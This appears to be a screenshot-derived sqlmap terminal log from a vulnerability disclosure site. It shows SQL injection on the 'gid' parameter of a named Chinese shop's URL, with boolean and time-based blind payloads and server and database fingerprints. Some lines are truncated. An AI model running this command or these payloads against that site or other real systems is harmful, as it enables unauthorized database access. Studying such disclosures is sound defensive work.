 root@shen:~/Desktop# sqlmap -u http://www.meetfresh.com.cn/shop_china.php?gid=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
egal. It is the end user's responsibility to obey all applicable local, state and federal l
Developers assume no liability and are not responsible for any misuse or damage caused by
program
[*] starting at 06:59:46
[06:59:46] [INFO] resuming back-end DBMS 'mysql'
[06:59:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: gid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gid=1 AND 7799=7799
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gid=1 AND SLEEP(5)
---
[06:59:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.6.16
back-end DBMS: MySQL 5.0.11
[06:59:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.mee
sh.com.cn'
www.wooyun.org